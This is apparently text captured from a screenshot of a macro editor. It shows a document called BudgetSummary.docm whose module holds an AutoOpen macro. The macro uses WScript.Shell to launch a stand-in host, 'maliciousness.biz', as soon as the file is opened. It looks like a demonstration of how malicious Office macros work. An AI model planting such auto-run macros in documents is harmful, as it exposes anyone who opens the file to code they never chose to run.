 [BudgetSummary.docm].Project
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
BudgetSummary.docm
Project
Document Objects
Forms
Modules
Module1
AutoOpen
Class Modules
Standard
Document Objects
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Sub AutoOpen()
4 Dim shell
5 Set shell = CreateObject("WScript.Shell")
6 shell.Run "https://maliciousness.biz"
7 End Sub
8
9